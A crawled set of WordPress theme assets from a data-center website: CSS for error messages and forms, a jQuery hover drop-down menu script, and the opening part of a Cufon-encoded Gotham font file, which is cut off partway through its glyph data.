*/

/*======================================================================
ERROR MESSAGE
======================================================================*/

#content #main .error_message {
	border-top: solid #d5490c 1px;
	border-bottom: solid #d5490c 1px;
	padding: 15px 0px 15px 0px;
	width: 450px;
	margin-bottom: 15px;
	}

#content #main .error_message p { color: #d5490c; font-weight: bold; padding-bottom: 15px;}

#content #main .error_message ul.error {
	list-style: none;
	color: #d5490c;
	padding: 0px;
	margin: 0px;
	}
	
#content #main .error_message ul.error li {
	background: transparent url("../images/bullet_error.gif") no-repeat 0px 2px;
	padding: 0px 0px 10px 20px;
	font-size: .75em;
	color: #d5490c;
	}
	

/*======================================================================
FORM ELEMENTS
======================================================================*/

form {
	border: solid #dcdedf 1px;
	padding: 10px;
	float: left;
	width: 430px;
	line-height: 1.5em;
	}
	
form h2 {
	color: #d5490c;
	}

form p {
	padding-bottom: 15px;	
	}
	
.app { margin-bottom: 25px; }
	
.l_box {
	width: 25px;
	float: left;
	}
	
.r_box {
	float: left;
	width: 405px;
	}
	
.field, textarea {
	width: 310px;
	padding: 3px 5px;
	margin: 5px 0px 20px 0px;
	}
	
.radio {
	margin: 5px 5px 0px 0px;
	padding-top: 3px;
	float: left;
	width: 20px;
	}
	
label {
	font-weight: bold;
	color: #000000;
	font-size: .75em;
	}
	
select {
	margin-bottom: 10px;
	}
	
select .multiple { width: 310px;}
	
.req {color: #d5490c; }
	
.btn, .btn_gray {
	background-color: #d5490c;
	border-right: solid #ab3401 1px;
	border-bottom: solid #ab3401 1px;
	font-weight: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	padding: 5px 7px;
	margin-right: 5px;
	width: 90px;
	border-top: none;
	border-left: none;
	margin-top: 20px;
	}
	
.btn_gray {
	background-color: #707070;
	border-right: solid #464646 1px;
	border-bottom: solid #464646 1px;
	}
	
optgroup {
	font-style: normal;
	}
	
.kf, .ds {padding-bottom: 0px; }

--- FILE ---
content_type: text/javascript
request_url: https://www.lisdatacenter.org/wp-content/themes/lis/js/drop.js
body_size: 788
content:
$(document).ready(function() {
	//On Hover Over
function megaHoverOver(){
    $(this).find(".sub").stop().fadeTo('fast', 1).show(); //Find sub and fade it in
    (function($) {
        //Function to calculate total width of all ul's
        jQuery.fn.calcSubWidth = function() {
            rowWidth = 0;
            //Calculate row
            $(this).find("ul").each(function() { //for each ul...
                rowWidth += $(this).width(); //Add each ul's width together
            });
        };
    })(jQuery); 

    if ( $(this).find(".row").length > 0 ) { //If row exists...

        var biggestRow = 0;	

        $(this).find(".row").each(function() {	//for each row...
            $(this).calcSubWidth(); //Call function to calculate width of all ul's
            //Find biggest row
            if(rowWidth > biggestRow) {
                biggestRow = rowWidth;
            }
        });

        $(this).find(".sub").css({'width' :biggestRow}); //Set width
        $(this).find(".row:last").css({'margin':'0'});  //Kill last row's margin

    } else { //If row does not exist...

        $(this).calcSubWidth();  //Call function to calculate width of all ul's
        $(this).find(".sub").css({'width' : rowWidth}); //Set Width

    }
}
//On Hover Out
function megaHoverOut(){
  $(this).find(".sub").stop().fadeTo('fast', 0, function() { //Fade to 0 opactiy
      $(this).hide();  //after fading, hide it
  });
}
//Set custom configurations
var config = {
     sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
     interval: 100, // number = milliseconds for onMouseOver polling interval
     over: megaHoverOver, // function = onMouseOver callback (REQUIRED)
     timeout: 500, // number = milliseconds delay before onMouseOut
     out: megaHoverOut // function = onMouseOut callback (REQUIRED)
};

$("ul#main_nav li .sub").css({'opacity':'0'}); //Fade sub nav to 0 opacity on default
$("ul#main_nav li").hoverIntent(config); //Trigger Hover intent with custom configurations
});

--- FILE ---
content_type: text/javascript
request_url: https://www.lisdatacenter.org/wp-content/themes/lis/js/Gotham_500.font.js
body_size: 16530
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * HTF Gotham Copr. 2003 The Hoefler Type Foundry, Inc. Info: www.typography.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"128,2r-115,-254r9,0r109,243r109,-243r8,0r-114,254r-6,0","w":261,"k":{"\u2248":9,"\u221a":9,"\u03a9":9,"\u00b5":14,"\u0153":25,"\u00e6":25,"\u0152":14,"\u00c6":36,"\u2014":18,"\u2026":29,"\u00bb":14,"\u2013":18,"\ufb02":9,"\ufb01":9,"\u203a":14,"\u2039":22,"\u00ab":22,"z":18,"y":14,"x":18,"w":13,"v":14,"u":14,"t":7,"s":22,"r":14,"q":23,"p":14,"o":25,"n":14,"m":14,"l":4,"j":7,"i":7,"g":23,"f":9,"e":25,"d":23,"c":25,"a":25,"Z":4,"Y":7,"X":7,"W":4,"V":4,"S":9,"Q":14,"O":14,"J":43,"G":14,"C":14,"A":36,";":7,":":7,"\/":36,".":29,"-":18,",":29,"&":20}},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116xm154,-279r0,-18r13,0r0,18r-13,0xm104,-279r0,-18r13,0r0,18r-13,0","w":270},{"d":"221,4r-42,-47v-23,29,-52,47,-86,47v-44,0,-74,-31,-74,-66v0,-42,34,-62,69,-78v-25,-27,-34,-44,-34,-64v0,-24,21,-52,58,-52v34,0,55,24,55,51v0,26,-17,45,-67,67r78,84v14,-19,24,-41,35,-70r7,2v-10,28,-22,53,-37,73r44,48xm95,-143v49,-23,65,-37,65,-63v0,-22,-18,-43,-48,-43v-64,0,-65,64,-17,106xm93,-4v32,0,60,-17,81,-44r-80,-86v-34,15,-67,32,-67,72v0,31,26,58,66,58","w":239,"k":{"y":4,"w":4,"v":5,"Y":25,"W":18,"V":22,"T":32,"S":4}},{"d":"108,-221r0,-19r13,0r0,19r-13,0xm59,-221r0,-19r13,0r0,19r-13,0"},{"d":"-1,54r0,-8r200,0r0,8r-200,0","w":198},{"d":"65,-46v-10,45,-25,49,-57,46r0,-7v29,4,42,-2,50,-41r18,-96r-40,0r0,-7r41,0v8,-49,18,-122,78,-99r0,7v-55,-23,-62,45,-70,92r56,0r0,7r-58,0","w":167,"k":{"5":4,"4":11,"1":-11}},{"d":"37,0r0,-252r175,0r0,7r-167,0r0,117r151,0r0,7r-151,0r0,121r-8,0","w":224,"k":{"\u00b5":7,"\u0153":5,"\u00e6":9,"\u0152":7,"\u00c6":29,"\u2026":29,"\u00bb":5,"\u201d":-7,"\u203a":5,"z":9,"y":5,"w":4,"v":7,"u":4,"t":4,"s":4,"r":4,"q":9,"p":4,"o":9,"n":4,"m":4,"g":9,"f":2,"e":9,"d":9,"c":9,"a":14,"Z":9,"Q":7,"O":7,"J":40,"G":7,"C":7,"A":29,"?":-4,"\/":25,".":29,",":29,"\u2019":-7,"&":11}},{"d":"121,4v-39,0,-73,-15,-100,-41r6,-5v40,52,171,54,172,-22v0,-31,-18,-47,-82,-60v-62,-13,-86,-31,-86,-67v0,-35,34,-65,82,-65v33,0,62,11,85,29r-5,7v-40,-42,-154,-36,-154,29v0,31,19,47,81,60v66,13,87,33,87,68v0,37,-33,67,-86,67xm116,-275r-38,-44v20,4,25,24,40,34r34,-34r6,0r-38,44r-4,0","w":231},{"d":"0,0r162,-252r179,0r0,7r-163,0r0,115r147,0r0,7r-147,0r0,116r164,0r0,7r-172,0r0,-76r-113,0r-48,76r-9,0xm62,-83r108,0r0,-162r-4,0","w":365,"k":{"\u0153":4,"y":4,"w":4,"v":4,"o":4,"e":4,"d":4,"c":4}},{"d":"114,4v-26,0,-47,-9,-63,-23v-10,7,-11,22,-29,21r24,-26v-52,-55,-18,-163,68,-160v26,0,47,8,63,23v12,-8,14,-25,34,-25r-29,30v54,54,19,163,-68,160xm51,-29r121,-126v-51,-50,-144,-7,-144,65v0,23,9,45,23,61xm56,-24v52,48,144,6,144,-66v0,-23,-9,-45,-23,-60","w":228},{"d":"111,4v-51,0,-91,-39,-91,-88v0,-72,93,-114,145,-68r-55,-82r-53,28r-4,-6r52,-28r-15,-23v16,-2,15,13,22,20r39,-21r4,6r-38,21v27,49,80,79,80,148v0,54,-36,93,-86,93xm111,-3v45,0,78,-36,78,-85v0,-44,-35,-77,-80,-77v-45,0,-81,37,-81,81v0,44,37,81,83,81","w":218},{"d":"91,51r-8,-4r27,-43v-50,-1,-89,-44,-89,-94v0,-51,40,-94,92,-94v33,0,54,14,72,33r-5,5v-16,-17,-37,-31,-67,-31v-48,0,-84,39,-84,87v0,47,37,87,84,87v31,0,52,-15,68,-33r5,5v-17,19,-38,34,-70,35","w":201},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm132,-221r0,-19r13,0r0,19r-13,0xm83,-221r0,-19r13,0r0,19r-13,0","w":228},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm170,-282r0,-19r13,0r0,19r-13,0xm121,-282r0,-19r13,0r0,19r-13,0","w":303},{"d":"100,2r-84,-254r8,0r79,241r77,-242r6,0r77,243r79,-242r8,0r-84,254r-6,0r-77,-240r-76,240r-7,0","w":366,"k":{"\u2248":11,"\u221a":11,"\u03a9":11,"\u00b5":13,"\u0153":23,"\u00e6":25,"\u0152":13,"\u00c6":32,"\u2014":14,"\u2026":29,"\u00bb":13,"\u2013":14,"\ufb02":11,"\ufb01":11,"\u203a":13,"\u2039":18,"\u00ab":18,"z":20,"y":13,"x":14,"w":13,"v":13,"u":14,"t":9,"s":22,"r":13,"q":22,"p":13,"o":23,"n":13,"m":13,"l":4,"j":5,"i":5,"g":22,"f":11,"e":23,"d":22,"c":23,"a":25,"Z":4,"Y":7,"X":5,"W":4,"V":4,"S":7,"Q":13,"O":13,"J":38,"G":13,"C":13,"A":32,";":5,":":5,"\/":36,".":29,"-":14,",":29,"&":16}},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm103,-214v-18,0,-35,-15,-35,-34v0,-18,17,-33,35,-33v18,0,35,15,35,34v0,18,-17,33,-35,33xm103,-220v15,0,28,-12,28,-28v0,-15,-13,-27,-28,-27v-15,0,-29,12,-29,28v0,15,14,27,29,27","w":203},{"d":"132,-248v-62,0,-72,57,-68,126r109,0r0,7r-109,0r0,108r135,0r0,7r-176,0r0,-5r33,-3r0,-107r-33,0r0,-7r33,0v-5,-74,10,-133,77,-134v31,0,54,17,69,40r-7,5v-14,-21,-35,-37,-63,-37","w":215,"k":{"4":5}},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm94,-214r34,-45r9,4r-38,41r-5,0","w":203},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82","w":209,"k":{"\u2026":4,"}":4,"z":4,"y":9,"x":9,"w":9,"v":9,"]":7,"\\":29,"?":14,".":4,",":4,"*":7,")":11}},{"d":"24,0r0,-5r182,-240r-176,0r0,-7r187,0r0,5r-182,240r181,0r0,7r-192,0xm120,-275r-38,-44v20,4,25,24,40,34r34,-34r6,0r-38,44r-4,0","w":244},{"d":"75,-125v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,56,31,56,65v0,34,-22,65,-56,65xm46,0r185,-252r8,0r-185,252r-8,0xm211,3v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,55,31,55,65v0,34,-21,65,-55,65xm76,-132v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-48,27,-48,58v0,30,20,58,49,58xm211,-4v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-47,27,-47,58v0,30,19,58,48,58","w":285},{"d":"113,4v-51,0,-92,-43,-92,-94v0,-51,40,-94,92,-94v33,0,54,14,72,33r-5,5v-16,-17,-37,-31,-67,-31v-48,0,-84,39,-84,87v0,47,37,87,84,87v31,0,52,-15,68,-33r5,5v-17,20,-39,35,-73,35","w":201,"k":{"\u0153":5,"\u00bb":-4,"\u201d":-5,"\u203a":-4,"\u2039":4,"\u00ab":4,"\u201c":-4,"y":2,"x":2,"w":2,"v":2,"q":4,"o":5,"g":4,"e":5,"d":4,"c":5,"\u2018":-4,"\\":14,"?":5,")":5,"\u2019":-5}},{"d":"13,0r0,-4r137,-169r-133,0r0,-7r144,0r0,4r-137,169r138,0r0,7r-149,0xm88,-214r-38,-44v20,4,25,24,40,34r35,-34r6,0r-38,44r-5,0","w":175},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm149,-275r-38,-41r9,-4r34,45r-5,0","w":303},{"d":"33,58r0,-321r8,0r0,139v10,-34,41,-60,83,-60v52,0,90,42,90,94v0,52,-38,94,-90,94v-42,0,-73,-26,-83,-60r0,114r-8,0xm124,-3v49,0,82,-38,82,-87v0,-48,-33,-87,-82,-87v-49,0,-83,40,-83,87v0,46,34,87,83,87","w":235},{"d":"43,0r0,-128r-29,10r0,-7r29,-10r0,-128r7,0r0,125r29,-9r0,7r-29,10r0,130r-7,0","w":93},{"d":"23,29v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":59,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"7":7,"1":18,"0":7,"\u2019":14}},{"d":"90,-214v-27,0,-42,-19,-45,-44r6,0v3,18,15,37,39,37v24,0,36,-18,39,-37r6,0v-3,25,-18,44,-45,44"},{"d":"140,-17v-20,-26,-45,-48,-63,-76r63,-74r5,4r-59,71r59,71xm79,-17v-20,-26,-45,-48,-63,-76r63,-74r5,4r-60,71r60,71","w":166,"k":{"\u0153":4,"y":5,"x":5,"w":4,"v":5,"q":2,"o":4,"g":2,"e":4,"d":2,"c":4,"Y":27,"X":7,"W":13,"V":14,"T":25}},{"d":"95,-233r0,-19r13,0r0,19r-13,0xm106,-130v-43,6,-79,25,-79,66v0,34,28,60,68,60v30,0,55,-17,70,-42r6,4v-17,27,-43,45,-77,45v-45,0,-75,-30,-75,-68v0,-44,38,-66,78,-70r2,-51r4,0","w":179,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00b5":7,"\u00e6":-4,"\u0152":7,"\ufb02":4,"\ufb01":4,"y":13,"w":13,"v":16,"t":5,"f":4,"a":-4,"Y":22,"W":14,"V":18,"U":5,"T":22,"Q":7,"O":7,"G":7,"C":7}},{"d":"106,4v-34,0,-68,-18,-86,-40r6,-5v36,56,162,50,159,-34v-2,-66,-87,-85,-144,-50r-5,-3r8,-124r134,0r0,7r-127,0r-7,110v58,-32,149,-9,149,60v0,46,-36,79,-87,79","w":212,"k":{"\u00b1":2,"\u2044":-7,"9":2,"7":11,"3":2,"2":4,"\/":7}},{"d":"95,1r0,-7v48,-1,82,-23,82,-64v0,-36,-32,-56,-82,-59r0,-7v36,-9,66,-30,66,-67v0,-28,-24,-55,-58,-55v-42,0,-62,32,-62,76r0,182r-8,0r0,-183v0,-49,24,-82,70,-82v39,0,66,29,66,62v0,34,-24,57,-59,69v44,5,75,28,75,65v0,44,-39,70,-90,70","w":205,"k":{"y":4,"x":4,"w":2,"v":4}},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm100,-214r-38,-41r9,-4r34,45r-5,0","w":203},{"d":"68,-161r12,-91v3,1,8,-1,9,1r-17,90r-4,0xm22,-161r12,-91v3,1,8,-1,9,1r-17,90r-4,0","w":109},{"d":"55,-204v-4,-10,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48xm23,-204v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":91},{"d":"22,-161r12,-91v3,1,8,-1,9,1r-17,90r-4,0","w":63},{"d":"66,0r2,-56r-45,2r0,-8r45,3r-2,-67r2,-67r-45,3r0,-8r45,2r-2,-56r8,0r-2,56r45,-2r0,8r-45,-3r2,67r-2,67r45,-3r0,8r-45,-2r2,56r-8,0","w":139},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm59,-216r-4,-1v13,-75,77,34,93,-31r5,1v-13,76,-78,-34,-94,31","w":203},{"d":"128,57v-47,0,-66,-26,-51,-61r5,0v-10,36,3,53,46,55r0,6"},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm66,-214r38,-44r5,0r38,44v-20,-5,-25,-25,-40,-35r-35,35r-6,0","w":209},{"d":"25,51r-2,-7v70,-15,57,-40,59,-96v0,-27,12,-48,40,-51v-38,-4,-40,-38,-40,-80v0,-34,-2,-57,-59,-68r2,-6v76,16,65,43,65,103v0,28,16,50,53,47r0,7v-49,-2,-53,30,-53,77v0,38,-2,62,-65,74","w":158},{"d":"107,4v-26,62,-48,63,-91,45v4,-13,22,7,34,3v21,0,32,-9,52,-52r-87,-180r8,0r82,172r78,-172r8,0","w":204,"k":{"\u0153":11,"\u00e6":9,"\u2014":5,"\u2026":29,"\u00bb":5,"\u2013":5,"\u203a":5,"\u2039":11,"\u00ab":11,"}":4,"z":2,"y":4,"x":4,"w":4,"v":5,"s":7,"q":9,"o":11,"g":9,"e":11,"d":9,"c":11,"a":9,"]":7,"\\":18,"?":4,"\/":25,".":29,"-":5,",":29,"&":4}},{"d":"153,4v-52,0,-92,-39,-102,-98r-33,0r0,-7r32,0v-1,-18,-2,-37,1,-54r-33,0r0,-7r34,0v12,-55,49,-94,98,-94v42,0,68,21,86,51r-7,4v-17,-28,-39,-48,-79,-48v-45,0,-79,37,-90,87r112,0r0,7r-114,0v-1,18,-3,36,-1,54r115,0r0,7r-113,0v9,96,133,123,171,40r7,4v-19,31,-44,54,-84,54","w":259,"k":{"1":-7}},{"d":"37,0r0,-252r8,0r110,156r110,-156r7,0r0,252r-8,0r0,-239r-110,156r-109,-156r0,239r-8,0","w":309},{"d":"36,0r0,-180r7,0r0,180r-7,0","w":78},{"d":"107,4v-26,62,-48,63,-91,45v4,-13,22,7,34,3v21,0,32,-9,52,-52r-87,-180r8,0r82,172r78,-172r8,0xm106,-214r34,-45r9,4r-38,41r-5,0","w":204},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm70,-216r-5,-1v12,-76,78,34,93,-31r5,1v-12,76,-78,-34,-93,31","w":228},{"d":"71,51r-8,-4r31,-49r5,0"},{"d":"36,0r0,-180r7,0r0,180r-7,0xm39,-214r-38,-41r9,-4r34,45r-5,0","w":78},{"d":"163,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm270,0r0,-263r7,0r0,263r-7,0","w":312},{"d":"33,-166r0,-7r150,0r0,7r-150,0xm33,-81r0,-7r150,0r0,7r-150,0","w":216},{"d":"35,-91r-5,-1v12,-76,78,34,93,-31r5,1v-12,76,-78,-34,-93,31","w":158},{"d":"57,-213v-12,51,158,38,145,92v0,22,-25,42,-70,39v27,7,47,19,47,43v0,51,-112,53,-138,18r5,-6v23,28,127,35,125,-13v11,-48,-158,-38,-145,-91v0,-22,25,-42,70,-39v-27,-7,-47,-19,-47,-43v0,-52,112,-52,138,-18r-5,6v-23,-28,-126,-35,-125,12xm34,-132v-8,29,66,45,105,45v30,0,56,-14,55,-34v8,-27,-67,-43,-105,-44v-30,0,-55,14,-55,33","w":227,"k":{"7":5}},{"d":"40,-244v29,-17,77,-11,77,31r0,62r-7,0r0,-21v-7,27,-80,35,-80,-8v0,-34,53,-37,80,-26v7,-42,-41,-49,-68,-32xm30,-114r0,-6r88,0r0,6r-88,0xm68,-155v29,-2,46,-17,42,-46v-23,-9,-73,-8,-73,21v0,16,15,25,31,25","w":151},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm95,-214r35,-45r9,4r-39,41r-5,0","w":209},{"d":"14,0r0,-5r115,-110v39,-37,45,-59,45,-77v0,-31,-28,-56,-67,-56v-37,0,-63,21,-79,50r-6,-4v17,-31,44,-54,85,-54v44,0,74,29,74,64v0,22,-6,43,-48,83r-106,102r158,0r0,7r-171,0","w":204,"k":{"\u2014":4,"\u2013":4,"\u2044":-22,"7":5,"4":11,"-":4}},{"d":"149,4v-72,0,-130,-58,-130,-130v0,-72,58,-130,130,-130v72,0,131,58,131,130v0,72,-59,130,-131,130xm149,-2v68,0,124,-56,124,-124v0,-68,-56,-124,-124,-124v-68,0,-123,56,-123,124v0,68,55,124,123,124xm87,-128v-6,-61,82,-89,116,-47r-5,5v-30,-39,-104,-15,-104,43v0,56,75,81,105,40r5,5v-33,44,-125,18,-117,-46","w":298},{"d":"37,0r0,-252r8,0r0,170r175,-170r11,0r-110,106r114,146r-10,0r-109,-140r-71,68r0,72r-8,0","w":253,"k":{"\u2248":7,"\u221a":7,"\u03a9":7,"\u00b5":18,"\u0153":11,"\u00e6":4,"\u0152":18,"\u2014":18,"\u2013":18,"\ufb02":7,"\ufb01":7,"\u2039":7,"\u00ab":7,"y":18,"w":18,"v":18,"u":7,"t":9,"q":9,"o":11,"g":9,"f":7,"e":11,"d":9,"c":11,"a":4,"Y":14,"W":11,"V":11,"U":5,"T":4,"S":4,"Q":18,"O":18,"G":18,"C":18,"?":7,"-":18,"&":4}},{"d":"33,0r0,-180r8,0r0,49v6,-22,29,-53,72,-53v49,0,76,32,76,82r0,102r-8,0v-1,-80,15,-177,-68,-177v-40,0,-72,34,-72,77r0,100r-8,0xm67,-216r-4,-1v13,-75,77,34,93,-31r5,1v-13,76,-78,-34,-94,31","w":218},{"d":"274,3r-37,-32v-22,20,-50,33,-85,33v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v116,0,162,147,90,222r37,31xm152,-3v32,0,59,-12,79,-31r-56,-48r5,-6r57,49v68,-72,21,-212,-86,-210v-71,1,-117,57,-117,123v0,64,48,123,118,123","w":303,"k":{"Y":23,"W":13,"V":14,"T":20,"?":7,")":4}},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm107,-278r-4,-1v13,-73,77,33,93,-30r5,1v-13,75,-77,-33,-94,30","w":303},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53xm126,-219r0,-19r13,0r0,19r-13,0xm76,-219r0,-19r13,0r0,19r-13,0","w":218},{"d":"47,0r12,-72r-41,0r0,-7r42,0r17,-96r-45,0r0,-7r46,0r12,-70r7,0r-12,70r86,0r12,-70r7,0r-12,70r42,0r0,7r-43,0r-16,96r44,0r0,7r-46,0r-12,72r-7,0r12,-72r-86,0r-12,72r-7,0xm67,-79r86,0r17,-96r-86,0","w":237},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160xm134,-275r34,-45r9,4r-38,41r-5,0","w":276},{"d":"40,0r0,-252r8,0r0,252r-8,0xm39,-275r34,-45r9,4r-38,41r-5,0","w":87},{"d":"23,-204v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":59,"k":{"\u0153":16,"\u00e6":7,"\u00c6":36,"s":11,"q":14,"o":16,"g":14,"e":16,"d":14,"c":16,"a":7,"J":36,"A":36}},{"d":"75,-125v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,56,31,56,65v0,34,-22,65,-56,65xm46,0r185,-252r8,0r-185,252r-8,0xm344,3v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,56,31,56,65v0,34,-22,65,-56,65xm211,3v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,55,31,55,65v0,34,-21,65,-55,65xm76,-132v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-48,27,-48,58v0,30,20,58,49,58xm345,-4v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-48,27,-48,58v0,30,20,58,49,58xm211,-4v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-47,27,-47,58v0,30,19,58,48,58","w":419},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116xm139,-275r-39,-41r9,-4r35,45r-5,0","w":270},{"d":"40,0r0,-252r8,0r0,252r-8,0xm45,-275r-39,-41r9,-4r35,45r-5,0","w":87},{"d":"160,0v-79,0,-134,-55,-134,-126v0,-71,55,-126,134,-126r235,0r0,7r-163,0r0,115r147,0r0,7r-147,0r0,116r165,0r0,7r-237,0xm161,-7r63,0r0,-238r-64,0v-74,0,-126,52,-126,119v0,66,52,119,127,119","w":419,"k":{"\u0153":4,"y":4,"w":4,"v":4,"o":4,"e":4,"d":4,"c":4}},{"d":"13,0r116,-243v-37,-8,-30,-66,9,-66v39,0,47,59,9,66r116,243r-9,0r-36,-76r-160,0r-36,76r-9,0xm138,-247v15,0,28,-13,28,-28v0,-15,-13,-28,-28,-28v-15,0,-29,13,-29,28v0,15,14,28,29,28xm61,-83r154,0r-77,-160","w":276},{"d":"90,4v-41,0,-72,-18,-72,-54v0,-62,96,-68,147,-47v17,-76,-69,-97,-126,-64r-3,-6v48,-27,129,-22,135,38v13,-33,42,-55,79,-55v57,0,83,50,83,96r-161,0v-5,86,111,111,149,52r6,4v-28,48,-128,48,-151,-9v-13,21,-44,45,-86,45xm172,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm90,-3v37,0,70,-22,83,-45v-5,-12,-8,-27,-8,-42v-45,-18,-139,-17,-139,40v0,32,27,47,64,47","w":352,"k":{"\u2026":4,"}":4,"z":5,"y":9,"x":11,"w":9,"v":9,"]":7,"\\":29,"?":14,".":4,",":4,"*":7,")":11}},{"d":"268,-231r0,-21r11,0r0,21r-11,0xm163,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm270,0r0,-180r7,0r0,180r-7,0","w":312},{"d":"118,50v-125,-66,-125,-240,0,-307r4,6v-119,62,-120,234,0,296","w":140,"k":{"\u00b5":11,"\u0153":11,"\u0152":11,"s":5,"q":11,"o":11,"j":-11,"g":7,"e":11,"d":11,"c":11,"Q":11,"O":11,"J":5,"G":11,"C":11}},{"d":"46,-216r-5,-1v12,-76,78,34,93,-31r5,1v-12,76,-78,-34,-93,31"},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53xm94,-214r35,-45r9,4r-39,41r-5,0","w":218},{"d":"37,-252v86,1,195,-15,194,71v0,42,-34,68,-83,71r84,110r-10,0r-84,-110r-93,0r0,110r-8,0r0,-252xm45,-117r91,0v58,0,87,-27,87,-64v0,-40,-31,-64,-83,-64r-95,0r0,128","w":260,"k":{"\u2248":-4,"\u221a":-4,"\u03a9":-4,"\u0153":4,"\ufb02":-4,"\u